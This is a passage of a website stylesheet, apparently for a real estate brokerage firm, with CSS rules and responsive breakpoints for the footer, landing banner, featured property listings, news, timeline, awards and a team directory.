        max-height: 290px;
        transition: all .25s ease-in-out;
        -moz-transition: all .25s ease-in-out;
        -webkit-transition: all .25s ease-in-out;
    }
}
@media screen and (max-width: 1023px) {
    #main-nav ul.drop li ul.drop3 {
        display: none !important;
    }
}

/****FOOTER****/
footer {
    float: left;
    width: 100%;
    font-size: 14px;
    line-height: 21px;
    padding: 40px 0;
    border-top: 4px solid #ccc;
}
footer article {
    float: left;
    margin: 0;
    width: calc(33.33% - 20px);
}
footer article:nth-child(2) {
    margin: 0 30px;
}
footer h4 {
    text-transform: uppercase;
    padding: 0 0 12px 0;
}
footer a:link, footer a:visited {
    color: #666;
}
footer a:active, footer a:hover {
    color: #404355;
}
footer ul.locations, footer ul.locations li {
    float: left;
}
footer ul.locations li {
    float: left;
    list-style-type: disc;
    width: 50%;
}
footer a.social {
    float: left;
    text-indent: -9999px;
    margin: 0 10px 0 0;
    height: 20px;
    width: 20px;
    line-height: 20px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background: #404355 no-repeat center center;
    transition: all .125s ease-in-out;
    -moz-transition: all .125s ease-in-out;
    -webkit-transition: all .125s ease-in-out;
}
footer a.social:hover {
    background-color: #999;
}
footer a.fb {
    background-image: url(../images/fb.png);
}
footer a.tw {
    background-image: url(../images/tw.png);
}
footer a.li {
    background-image: url(../images/li.png);
}
footer a.yt {
    background-image: url(../images/yt.png);
}
footer a.insta {
    background-image: url(../images/insta.png);
}

footer a.tw, footer a.tw {
    font-family:"Font Awesome 6 Pro"!important;
    text-indent:0;
    text-align:center;
    font-style:normal;
    font-weight:400;
    color:#fff;
    font-size:12px;
    background-image: unset;
}

footer a.tw i, footer a.tw i {
    margin:0 auto;
    display:block;
    line-height:20px;
    }
footer a.tt i, footer a.tt i {
    margin:0 auto;
    display:block;
    line-height:20px;
    }
footer a.tt, footer a.tt {
    font-family:"Font Awesome 6 Pro"!important;
    text-indent:0;
    text-align:center;
    font-style:normal;
    font-weight:400;
    color:#fff;
    font-size:12px;
    /*background-image: url(../images/tw.png);*/
}
footer p {
    float: left;
    margin: 20px 0 0;
}
footer form {
    float: left;
    clear: both;
    width: 100%;
    margin: 20px 0 0;
}
footer form input[type="email"] {
    float: left;
    width: 248px;
    height: 28px;
    text-indent: 10px;
    line-height: 28px;
    font-family: 'proxima-nova', sans-serif;
    font-size: 14px;
    color: #999;
    letter-spacing: 1px;
    padding: 0;
    border: 1px solid #cecece;
    background: #fff;
}
footer form input[type="submit"] {
    float: left;
    width: 28px;
    box-sizing: content-box;
    height: 28px;
    padding: 0;
    cursor: pointer;
    border: 1px solid #cecece;
    border-left: 0px;
    background: #fff url(../images/arrow-rt-grey.png) center center no-repeat;
}
footer form input[type="submit"]:hover {
    background-color: #eee;
}
footer #signup {
    float: left;
    margin: 10px 0 5px 0;
    padding: 5px 7px;
    background: #404355;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
    footer form input[type="email"] {
        width: 180px;
    }

    footer ul.locations li {
        list-style: none;
    }
}
@media screen and (max-width: 767px) {
    footer {
        padding: 12px 0;
    }

    footer h4 {
        padding: 0 0 16px 0;
    }

    footer article, footer article:nth-child(2) {
        float: left;
        margin: 0 0 18px;
        padding: 18px 0 0;
        border-top: 1px solid #ccc;
        width: 100%;
    }

    footer article:first-child {
        border-top: 0;
    }

    footer ul.locations {
        margin-left: 15px;
    }

    footer form input[type="email"] {
        width: calc(100% - 31px);
    }
}

/****LANDING****/
#welcome {
    position: relative;
    float: left;
    width: auto;
    min-width: 100%;
    max-width: 100%;
    height: calc(100% - 286px);
}
#welcome #msg-wrap {
    height: 100%;
}
#welcome .msg {
    position: absolute;
    bottom: 22%;
    color: #fff;
    text-shadow: 0px 0px 4px rgba(0, 0, 0, 0.75);
}
#welcome .msg:hover {
    opacity: .80;
    ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}
#welcome .msg h1 {
    width: 100%;
    font-size: 62px;
    float: left;
    font-weight: 400;
    line-height: 62px;
}
#welcome .msg h3 {
    text-transform: uppercase;
    float: left;
    font-size: 19px;
    margin-top: 32px;
    width: auto;
    display: inline-block;
    height: 24px;
    line-height: 27px;
    letter-spacing: .1em;
    /*background: url(../images/arrow-rt-white.png) no-repeat right center;*/

    padding-right: 28px;
}
#jump {
    padding-bottom: 120px;
}
a.jump {
    font-size: 28px;
    width: 100%;
    float: left;
    line-height: 120px;
    text-align: center;
    text-transform: uppercase;
    font-size: 28px;
    letter-spacing: .1em;
    font-weight: 600;
    color: #c3c3c3;
    position: relative;
    background: #fff url(../images/arrow-dn.png) no-repeat center center;
}
a.jump span {
    padding: 0 0 0 60px;
}
a.jump span:first-child {
    padding: 0 60px 0 0;
}
@media screen and (max-width: 1199px) {
    #welcome {
        position: relative;
        height: calc(100% - 266px);
    }

    a.jump {
        font-size: 24px;
        line-height: 100px;
        background-size: 48px 48px;
    }

    a.jump span {
        padding: 0 0 0 45px;
    }

    a.jump span:first-child {
        padding: 0 45px 0 0;
    }
}
@media screen and (max-width: 1023px) {
    #welcome {
        position: relative;
        height: calc(100% - 256px);
    }

    a.jump {
        font-size: 22px;
        line-height: 90px;
        background-size: 42px 42px;
    }

    a.jump span {
        padding: 0 0 0 38px;
    }

    a.jump span:first-child {
        padding: 0 38px 0 0;
    }

    #welcome .msg h1 {
        font-size: 58px;
        line-height: 58px;
    }

    #welcome .msg h3 {
        font-size: 18px;
        line-height: 26px;
    }
}
@media screen and (max-width: 767px) {
    #welcome {
        position: relative;
        height: calc(100% - 113px);
    }

    #jump {
        display: none;
    }

    #welcome .msg {
        bottom: 10%;
    }

    #welcome .msg h1 {
        font-size: 36px;
        max-width: 90%;
        font-weight: 400;
        line-height: 36px;
    }

    #welcome .msg h3 {
        background: none;
        margin-top: 48px;
        height: auto;
    }
}

/****HOME CONT****/
.slides-container ul li strong {
    font-weight: 800;
}
h2#services {
    float: left;
    position: relative;
    width: auto;
    min-width: 100%;
    max-width: 100%;
    line-height: 32px;
    font-size: 32px;
    padding: 24px 0;
    background: #eee;
    color: #666;
    text-align: center;
    font-weight: 600;
    letter-spacing: .1em;
    text-transform: uppercase;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    margin:100px 0 0;
    }
h2#services:before, h2#services:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    left: 0;
    top: 0;
    background: #fff;
    }
h2#services:after {
    top: auto;
    bottom: 0;
    }
.serv-wrap a {
    text-align: center;
    display: inline-block;
    width: 40%;
    margin: 0;
    padding: 0 2%;
    box-sizing: border-box;
    float: left;
    margin-left: 10%;
    transition: all .125s ease-in-out;
    -moz-transition: all .125s ease-in-out;
    -webkit-transition: all .125s ease-in-out;
    }
.serv-wrap a:nth-child(even) {
    float: right;
    margin-right: 10%;
    margin-left: 0;
    }
.serv-wrap a:nth-child(-n+2) {
    margin-bottom: 60px;
    }
.serv-wrap a h3 {
    text-transform: uppercase;
    font-size: 18px;
    position: relative;
    line-height: 24px;
    margin-bottom: 12px;
    color: #404355;
    }
.serv-wrap a h3:after {
    content: "";
    position: relative;
    width: 50px;
    display: block;
    clear: both;
    margin-top: 14px;
    left: 50%;
    margin-left: -25px;
    text-align: center;
    height: 4px;
    background: #ddd;
    }
.serv-wrap a p {
    float: left;
    color: #666;
    letter-spacing: 0;
    }
.banner {
    width: auto;
    max-width: 100%;
    min-width: 100%;
    float: left;
    padding: 80px 0;
    }
.map-span {
    background: url(../images/home/map.jpg) no-repeat center center;
    background-size: cover;
    }
.cw-span {
    background: url(../images/home/cafe-img.jpg) no-repeat center center;
    background-size: cover;
    }
.banner div {
    float: right;
    width: 48%;
    text-align: left;
    padding: 0;
    }
.cw-span div {
    float: none;
    width: 960px;
    }
.banner div a {
    color: #fff;
    float: left;
    position: relative;
    z-index: 10;
    }
.banner div a:hover {
    opacity: .80;
    ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    }
.banner.map-span div a:hover {
    opacity: 1;
    ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    }
.banner div h1 {
    font-size: 62px;
    float: left;
    font-weight: 400;
    line-height: 62px;
    }
.banner div h3 {
    text-transform: uppercase;
    float: left;
    clear: both;
    font-size: 18px;
    margin-top: 42px;
    width: auto;
    display: inline-block;
    padding: 8px 24px;
    border: 3px solid #fff;
    letter-spacing: .1em;
    }/*
.cw-span div img {
    position: absolute;
    bottom: -80px;
    right: 0;
    }*/
section.featured {
    background: #eee;
    padding: 100px 0;
    }
.featured h3.title {
    float: left;
    width: 100%;
    text-transform: uppercase;
    font-size: 18px;
    border-bottom: 1px solid #ccc;
    padding-bottom: 12px;
    }
.featured h3.title a {
    text-transform: none;
    color: #ccc;
    }
.featured h3.title a:active, .featured h3.title a:hover {
    color: #aaa;
    }
.featured ul {
    float: left;
    width: 100%;
    padding-top: 36px;
    border-top: 1px solid #fff;
    }
.featured ul li {
    float: left;
    padding-bottom: 20px;
    width: calc(33% - 20px);
    margin: 0;
    -webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.5);
    background: #fff;
    margin-bottom: 30px;
    display: inline-block;
    }
.featured ul li:nth-child(1), .featured ul li:nth-child(2), .featured ul li:nth-child(4), .featured ul li:nth-child(5), .featured ul li:nth-child(7), .featured ul li:nth-child(8) {
    margin: 0 30px 0 0;
    }
.featured ul li a {
    float: left;
    width: 100%;
    height: 100%;
    }
.featured ul li .hover {
    float: left;
    position: relative;
    width: 100%;
    }
.featured ul li .hover img {
    position: relative;
    float: left;
    z-index: 1;
    width: 100%;
    height: auto;
}
.featured ul li .hover p {
    position: absolute;
    top: 0;
    z-index: 10;
    opacity: 0;
    width: 100%;
    height: 100%;
    transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    background: rgba(0, 26, 44, .5);
}
.featured ul li:hover .hover p {
    opacity: 1;
    ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.featured ul li .hover p span {
    position: relative;
    display: block;
    top: 50%;
    text-align: center;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0px auto;
    color: #fff;
    font-size: 60px;
    font-weight: 600;
    line-height: 100%;
    width: 60px;
    z-index: 10000;
    border: 1px solid #fff;
    background: rgba(255, 255, 255, .25);
}
.featured ul li h3.prop {
    float: left;
    display: block;
    clear: both;
    padding: 21px 12px 0;
    margin: 0;
    line-height: 21px;
    text-transform: uppercase;
    font-size: 18px;
    color: #404355;
}
.featured ul li p.des {
    float: left;
    display: block;
    clear: both;
    color: #666;
    font-size: 16px;
    line-height: 21px;
    padding: 2px 12px 0;
    margin: 0;
}
.featured ul li h4 {
    float: left;
    display: inline-block;
    color: #666;
    clear: left;
    font-size: 16px;
    line-height: 21px;
    padding: 2px 10px 0 12px;
    width: calc(100% - 22px);
    margin: 12px 0 0;
}
.featured ul li h4.size {
    float: right;
    clear: none;
    padding: 2px 12px 0 0;
    width: calc(35% - 12px);
}
.news-wrap {
    padding: 100px 0;
    position: relative;
}
.news-wrap ul.recent {
    position: absolute;
    width: 33.33%;
    padding-right: 60px;
    box-sizing: border-box;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.news-wrap ul.recent li {
    float: left;
    width: 100%;
    font-size: 14px;
    line-height: 21px;
    padding: 20px 0;
    border-bottom: 2px dotted #ccc;
}
.news-wrap ul.recent li a {
    float: left;
    color: #666;
}
.news-wrap ul.recent li a:active, .news-wrap ul.recent li a:hover {
    float: left;
    color: #999;
}
.news-wrap ul.recent li span.date {
    font-weight: 600;
}
.news-wrap ul.recent li:first-child {
    font-size: 18px;
    color: #404355;
    text-transform: uppercase;
    border-bottom: 0px;
    padding-bottom: 0px;
    font-weight: 600;
    padding-top: 0;
}
.news-wrap ul.recent li:nth-last-child(1) {
    border-bottom: 0;
    padding-bottom: 0;
}
.quote {
    float: right;
    position: relative;
    width: 66.66%;
    box-sizing: border-box;
    padding: 40px 100px;
    border-left: 2px solid #ccc;
    font-family: 'Palatino Linotype', 'Palatino', 'Times New Roman', serif;
    text-align: center;
}
.quote p .animated {
    float: left;
    font-size: 26px;
    line-height: 42px;
    color: #404355;
    width: 100%;
}
.quote span .animated {
    clear: both;
    display: block;
    font-size: 18px;
    padding-top: 18px;
    font-style: italic;
}
.soon-title, .soon-sub {
    text-align: center;
}
.soon-title {
    font-size: 36px;
    margin-bottom: 5px;
}
.soon-sub {
    font-size: 18px;
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
    .serv-wrap a {
        width: 48%;
        margin-left: 2%;
    }

    .serv-wrap a:nth-child(even) {
        margin-right: 2%;
    }

    .serv-wrap a:nth-child(-n+2) {
        margin-bottom: 40px;
    }

    .serv-wrap a h3 span {
        display: none;
    }

    .banner {
        padding: 50px 0;
    }

    .banner div {
        width: 50%;
    }

    .cw-span div {
        float: none;
        width: 100%;
        margin-left: 0;
        
        position:relative;
    }
    .awards{
        margin-top:20px;
    }
    .cw-span div a *{
        /*float:none;*/
    }

    .banner div a{
        width:100%;
        display: block;
        float:none;
    }
    .banner div h1 {
        font-size: 54px;
        line-height: 54px;
    }

    .banner div h3 {
        font-size: 16px;
        margin-top: 32px;
        padding: 6px 21px;
    }

    /*.cw-span div img {
        width: 260px;
        bottom: -50px;
        right: 40px;
        position: absolute;
        z-index: 1;
    }*/

    section.featured, .news-wrap {
        padding: 70px 0;
    }

    .featured ul li .hover p span {
        font-size: 48px;
        width: 48px;
    }

    .featured ul li h4 {
        float: left;
        width: calc(100% - 12px);
        padding: 0 0 0 12px;
    }

    .featured ul li h4.size {
        float: left;
        width: calc(100% - 12px);
        padding: 0 0 0 12px;
        margin-top: 0px;
    }

    .news-wrap ul.recent {
        width: 40%;
        padding-right: 40px;
        padding-left: 8px;
    }

    .quote {
        width: 60%;
        padding: 30px 60px;
    }

    .quote p .animated {
        font-size: 21px;
        line-height: 36px;
    }
}
@media screen and (max-width: 767px) {
    h2#services {
        float: left;
        position: relative;
        width: auto;
        min-width: 100%;
        max-width: 100%;
        line-height: 24px;
        font-size: 24px;
        padding: 15px 0;
        background: #eee;
        color: #666;
        text-align: center;
        font-weight: 600;
        letter-spacing: .1em;
        text-transform: uppercase;
        border-top: 1px solid #ddd;
        border-bottom: 1px solid #ddd;
        margin:0;
    }

    .serv-wrap a {
        width: 100%;
        margin-left: 0;
        margin-bottom: 20px;
    }

    .serv-wrap a:nth-child(even) {
        margin-right: 0;
    }

    .serv-wrap a:nth-child(-n+2) {
        margin-bottom: 20px;
    }

    .banner {
        padding: 35px 0;
    }

    .banner div {
        width: calc(100% - 32px);
        float: left;
        margin: 0 0 0 16px;
        padding: 0;
    }

    .banner div h1 {
        font-size: 44px;
        line-height: 44px;
        width: 100%;
    }

    .banner div h3 {
        font-size: 16px;
        margin-top: 36px;
        padding: 6px 21px;
        float: left;
        width: auto;
        max-width: calc(100% - 32px);
    }
    .cw-span div{
        float:none;
        width:100%;
        text-align:center;
        position:relative;
        margin:0;
    }

    .cw-span div a *{
        float:none;
    }
    .cw-span div a{
        float:none;
        width:100%;

    }
    .awards{
        position:relative;
        margin-top:30px!important;
    }
   /* .cw-span div img {
        width: 180px;
        bottom: -35px;
        right: 0px;
        position: absolute;
        z-index: 1;
    }*/

    section.featured, .news-wrap {
        padding: 40px 0;
    }

    .featured ul li {
        float: left;
        width: 100%;
        margin: 0 0 12px;
    }

    .featured ul li:nth-child(even) {
        margin: 0 0 12px;
    }

    .featured ul li h4 {
        float: left;
        width: calc(100% - 12px);
        padding: 0 0 0 12px;
    }

    .featured ul li h4.size {
        float: left;
        width: calc(100% - 12px);
        padding: 0 0 0 16px;
        margin-top: 0px;
    }

    .news-wrap ul.recent {
        width: calc(100% - 8px);
        padding: 0 0 0 8px;
        position: relative;
        float: left;
        top: auto;
        -webkit-transform: translateY(0%);
        -ms-transform: translateY(0%);
        transform: translateY(0%);
    }

    .news-wrap ul.recent li {
        width: 100%;
    }

    .quote {
        width: calc(100% - 16px);
        margin: 0 0 30px 8px;
        float: left;
        padding: 0 16px 30px;
        border-bottom: 2px solid #ccc;
        border-left: 0;
    }

    .quote p .animated {
        font-size: 18px;
        line-height: 32px;
    }
}

/****SUBPAGES****/
#sub-top {
    height: 200px;
    width: auto;
    min-width: 100%;
    float: left;
    max-width: 100%;
    background-position: center center !important;
    background-repeat: no-repeat;
    background-size: cover !important;
}
.sub-cont {
    margin-top: 80px;
}
.sub-solo {
    margin-bottom: 80px;
}
.sub-cont .sidebar {
    float: right;
    width: 25%;
    margin: 34px 0 0;
}
.sub-cont .cont-lt {
    float: left;
    width: 66%;
    letter-spacing: 0;
}
.sub-cont h4.crumbs {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 400;
    color: #999;
    margin: 0;
    position: relative;
    float: left;
    width: 100%;
    letter-spacing: 1px;
    padding: 0 0 2px;
    margin-bottom: 32px;
    border-bottom: 1px solid #ddd;
}
.sub-cont h4.crumbs:after {
    content: '';
    position: relative;
    height: 1px;
    width: 100%;
    clear: both;
    float: left;
    margin: 6px 0 0;
    background: #ddd;
}
.sub-cont h4.crumbs span {
    color: #404355;
}
.sub-cont h3.pull {
    font-size: 21px;
    line-height: 36px;
    color: #404355;
    font-weight: 400;
    float: left;
    padding-bottom: 28px;
}
.single-post .sub-cont h3.pull {
    font-size: 32px;
    line-height: 1.3;
    color: #404355;
    font-weight: bold;
    float: left;
    padding-bottom: 28px;
    text-transform: uppercase;

}
.pull {
    color: #404355;
}
.sub-cont p {
    float: left;
    width: 100%;
    padding-bottom: 28px;
}
.sub-cont form p {
    padding-bottom: 0;
}
@media screen and (max-width: 1023px) {
    #sub-top {
        height: 160px;
    }

    .sub-cont {
        margin-top: 60px;
    }

    .sub-solo {
        margin-bottom: 60px;
    }

    .sub-cont .sidebar {
        width: 28%;
    }

    .sub-cont h4.crumbs {
        margin-bottom: 24px;
    }

    .sub-cont h3.pull {
        font-size: 18px;
        line-height: 32px;
        padding-bottom: 24px;
    }

    .sub-cont p {
        padding-bottom: 24px;
    }
}
@media screen and (max-width: 767px) {
    #sub-top {
        height: 120px;
    }

    .sub-cont {
        margin-top: 40px;
    }

    .sub-solo {
        margin-bottom: 40px;
    }

    .sub-cont .sidebar {
        width: 100%;
        float: left;
        margin: 0 0 20px;
    }

    .sub-cont .cont-lt {
        width: 100%;
    }

    .sub-cont h4.crumbs {
        margin-bottom: 24px;
    }

    .sub-cont h3.pull {
        font-size: 18px;
        line-height: 32px;
        padding-bottom: 24px;
    }

    .sub-cont p {
        padding-bottom: 24px;
    }
}

/****STORY****/
#sub-top.story {
    background: url(../images/covers/story2.jpg) no-repeat center center;
    background-size: cover;
}
#sub-top.westmi {
    background: url(../images/covers/story2.jpg) no-repeat center center;
}
.sub-cont .sidebar .side-nav {
    background: #eee;
    width: 100%;
    float: left;
    border-bottom: 4px solid #bebebe;
}
.sub-cont .sidebar .side-nav li, .sub-cont .sidebar .side-nav li a {
    width: 100%;
    float: left;
    line-height: 46px;
    color: #404355;
}
.sub-cont .sidebar .side-nav li a {
    border-top: 2px solid #fff;
    padding-left: 25px;
    box-sizing: border-box;
}
.sub-cont .sidebar .side-nav li:first-child {
    background: #404355;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 60px;
    padding-left: 25px;
    box-sizing: border-box;
}
.sub-cont .sidebar .side-nav li a:hover {
    background: #ddd;
}
@media screen and (max-width: 1023px) {
    .sub-cont .sidebar .side-nav li, .sub-cont .sidebar .side-nav li a {
        line-height: 42px;
    }

    .sub-cont .sidebar .side-nav li a {
        padding-left: 20px;
    }

    .sub-cont .sidebar .side-nav li:first-child {
        line-height: 28px;
        padding: 10px 0 10px 20px;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont .sidebar {
        display: none;
    }
}

/****TIMELINE****/
#timeline-wrap {
    float: left;
    background: #eee;
    position: relative;
    width: auto;
    min-width: 100%;
    max-width: 100%;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    padding: 50px 0 60px;
    margin-top: 40px;
}
#timeline-wrap:before, #timeline-wrap:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    left: 0;
    top: 0;
    background: #fff;
}
#timeline-wrap:after {
    top: auto;
    bottom: 0;
}
#timeline-wrap h1 {
    width: 40%;
    text-align: center;
    font-size: 42px;
    position: relative;
    color: #aaa;
    margin: 0px auto;
    text-shadow: 1px 1px 0px rgba(255, 255, 255, 1.0);
    font-weight: 700;
    margin-bottom: 42px;
    padding-bottom: 36px;
    border-bottom: 1px solid #ccc;
}
#timeline-wrap h1:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    left: 0;
    bottom: -2px;
    background: #fff;
}
#timeline-wrap .contain {
    width: 990px;
}
.timeline-content .date {
    color: #999;
    font-size: 23px;
    font-weight: 700;
    text-shadow: 1px 1px 0px #fff;
    top: 0px;
}
.timeline-content h2 {
    font-size: 23px;
    line-height: 32px;
    color: #404355;
}
.timeline-block:nth-child(odd) .timeline-content h2 {
    text-align: right;
}

#timelineAwards{
    border-top:4px double #ddd;
    margin:100px auto;
}
#timelineAwards h3{
    color:#3f4355;
    font-size:42px;
    line-height:50px;
    letter-spacing: .018em;
    font-weight: bold;
    margin:70px 0 60px;
}
#timelineAwards .awardsText{
    display: inline-block;
    width:50%;
    float:left;
}
#timelineAwards .awardsText p{
    margin-bottom: 45px;
}
#timelineAwards .logos{
    display: inline-flex;
    float:left;
    width:50%;
    flex-wrap:wrap;
    justify-content: center;
    align-items: center;
    margin-top:70px;
}
#timelineAwards .logos img{
    display: inline-block;
    width: 50%;
    flex: none;
    max-width: 150px;
    margin: 30px 60px;
}
@media screen and (max-width: 1023px) {
    #timeline-wrap {
        padding: 30px 0 40px;
    }

    #timeline-wrap .contain {
        width: 100%;
        padding: 0 8px;
        box-sizing: border-box;
    }

    #timeline-wrap h1 {
        width: 100%;
        font-size: 32px;
        margin-bottom: 42px;
        padding-bottom: 28px;
    }

#timelineAwards .awardsText{
    display: inline-block;
    width:100%;
    float:left;
}
#timelineAwards .awardsText p{
    margin-bottom: 25px;
}
#timelineAwards .logos{
    display: inline-flex;
    float:left;
    width:100%;
    flex-wrap:wrap;
    justify-content: center;
    align-items: center;
    margin-top:35px;
}

#timelineAwards .logos img{
    display: inline-block;
    width: 50%;
    flex: none;
    max-width: calc(50% - 60px);
    margin: 15px 30px;
}
}
@media screen and (max-width: 767px) {
    .timeline-block:nth-child(odd) .timeline-content h2 {
        text-align: left;
    }

    .timeline-content .date {
        font-size: 19px;
        padding-bottom: 0;
    }

    .timeline-content h2 {
        font-size: 21px;
        line-height: 28px;
        text-align: left;
    }
}

/****SERVICES****/
#sub-top.brokerage {
    background: url(../images/covers/brokerage.jpg) no-repeat center center;
    background-size: cover;
}
.sub-cont .sidebar .side-nav li.sub {
    background: #e1e1e1;
    text-indent: 10px;
}
.sub-cont .sidebar .side-nav li.sub a {
    border-top: 2px dotted #fff;
}
#accord-wrap {
    float: left;
    position: relative;
    width: auto;
    min-width: 100%;
    max-width: 100%;
    margin-top: 40px;
}
#accord-wrap>ul {
    float: left;
    position: relative;
    width: 100%;
}
#accord-wrap>ul>li {
    float: left;
    position: relative;
    width: 100%;
    background: #eee;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    margin-bottom: 3px;
}
#accord-wrap ul li>a {
    font-size: 18px;
    line-height: 60px;
    font-weight: 700;
    color: #404355;
    display: block;
    text-transform: uppercase;
}
#accord-wrap ul li>a.open, #accord-wrap ul li:hover>a {
    background: #e1e1e1;
}
#accord-wrap ul li a .toggle-icon {
    position: absolute;
    right: 0px;
    font-size: 28px;
    line-height: 60px;
}
#accord-wrap ul li .content {
    padding-top: 20px;
    padding-bottom: 20px;
}
#accord-wrap ul li .content p {
    display: block;
    margin: 20px 0;
}
#accord-wrap ul li .content p:first-child {
    display: block;
    margin: 0 0 20px 0;
}
#accord-wrap ul li .content p:last-child {
    display: block;
    margin: 20px 0 0 0;
}
#accord-wrap ul li .content a {
    font-weight: bold;
    line-height: 24px;
}
h4.facts {
    float: left;
    width: 100%;
    text-align: center;
    font-size: 18px;
    position: relative;
    line-height: 52px;
    color: #404355;
    text-transform: uppercase;
}
h4.facts:after {
    content: "";
    position: absolute;
    width: 50px;
    height: 4px;
    left: 50%;
    margin-left: -25px;
    bottom: 0;
    background: #ddd;
}
ul.fun-facts {
    width: 100%;
    float: left;
    margin-top: 24px;
}
.fun-facts li {
    display: block;
    display: none;
    font-family: 'Palatino Linotype', 'Palatino', 'Times', serif;
    font-size: 32px;
    line-height: 150%;
    color: #666;
    text-align: center;
    width: 94%;
    max-width: 820px;
    margin-left: auto;
    margin-right: auto;
}
@media screen and (max-width: 1023px) {
    #accord-wrap ul li a .toggle-icon {
        right: 8px;
    }

    .fun-facts li {
        font-size: 28px;
    }
}
@media screen and (max-width: 767px) {
    #accord-wrap ul li a {
        line-height: 50px;
        font-size: 16px;
    }

    #accord-wrap ul li a .toggle-icon {
        font-size: 24px;
        line-height: 50px;
        right: 8px;
    }

    .fun-facts li {
        font-size: 24px;
    }
}

/****TEAM****/
#sub-top.team {
    background: url(../images/covers/team.jpg) no-repeat center center;
    background-size: cover;
}
.sub-cont h2.team {
    width: 100%;
    float: left;
    font-size: 42px;
    padding-bottom: 18px;
    font-weight: 400;
    line-height: 150%;
    color: #404355;
}
.sub-cont .half {
    float: left;
    width: calc(50% - 15px);
}
.sub-cont .half-rt {
    float: right;
}
#team-select {
    margin: 28px auto 0;
    position: relative;
}
#top-controls {
    float: left;
    width: 100%;
    border-top: 1px solid #ddd;
    margin: 3px 0 0;
    padding-top: 36px;
}
#top-controls:before {
    content: '';
    position: absolute;
    top: 0px;
    width: 100%;
    border-top: 1px solid #ddd;
}
#department-sel option {
  text-transform: uppercase;
}
#team-select select {
    float: left;
    width: calc(33.333% - 8px);
    margin-left: 12px;
    height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-size: 16px;
    padding-left: 16px;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #404355;
    cursor: pointer;
    background: #eee url(../images/arrow-dn-box.png) no-repeat center right;
}
#team-select select:disabled {
    color: #ddd;
}
#team-select select:disabled:hover {
    background-color: #eee;
    cursor: default;
}
#team-select select::-ms-expand {
    display: none;
}
#team-select select:first-child {
    margin-left: 0;
}
#team-select select:hover {
    background-color: #e1e1e1;
}
#team-select input#staff-search {
    float: left;
    width: calc(100% - 2px);
    height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #999;
    cursor: pointer;
    margin: 10px 0 0;
    background: #eee url(../images/x-rt-box.png) no-repeat center right;
}
#team-select input#staff-search:disabled:hover {
    cursor: default;
}
#team-select input#staff-search:disabled::-webkit-input-placeholder {
    color: #ddd;
}
#team-select input#staff-search:disabled:-moz-input-placeholder {
    color: #ddd;
}
#team-select input#staff-search:disabled::-moz-input-placeholder {
    color: #ddd;
}
#team-select input#staff-search:disabled:-ms-input-placeholder {
    color: #ddd;
}
#team-select input#staff-search:disabled:-placeholder-shown {
    color: #ddd;
}
#clearSearch {
    width: 42px;
    height: 42px;
    margin: -42px 1px 0 0;
    background: transparent;
    float: right;
}
#clearSearch:hover {
    cursor: pointer;
}
#team-select #firm-list {
    width: 100%;
    height: auto;
    float: left;
    margin: 40px 0 0;
    position: relative;
    height:auto!important;
    display:flex;
    flex-wrap:wrap;
    gap:0 60px;
}

#team-select #firm-list:before {
    content: '';
    height: 100%;
    width: 1px;
    left: 50%;
    position: absolute;
    padding-bottom: 30px;
    background: #e1e1e1;
}
#team-select #firm-list .firm-member {
    float: none;
    width: calc(50% - 30px);
    padding: 30px 15px;
    margin: 0 0;
    box-sizing: border-box;
    border-bottom: 1px solid #e1e1e1;
    position: relative!important;
    left: unset!important;
    top: unset!important;
}
#team-select #firm-list .firm-member img {
    float: left;
    display: block;
}
#team-select #firm-list .firm-member ul {
    float: left;
    width: calc(100% - 205px);
    margin-left: 25px;
}
#team-select #firm-list .firm-member ul li {
    display: block;
    line-height: 24px;
    /*overflow: hidden;*/

    text-overflow: ellipsis;
}
#team-select #firm-list .firm-member ul li:first-child {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    color: #404355;
}
#team-select #firm-list .firm-member ul li:nth-child(2) {
    padding-bottom: 12px;
}
#team-select #firm-list .firm-member ul li a {
    color: #404355;
}
#team-select #firm-list .firm-member ul li.profile a {
    float: left;
    width: 180px;
    height: 42px;
    line-height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer;
    margin: 25px 0 0;
    background: #eee url(../images/arrow-rt-box.png) no-repeat center right;
}
#team-select #firm-list .firm-member ul li.profile a:hover {
    background-color: #e1e1e1;
}
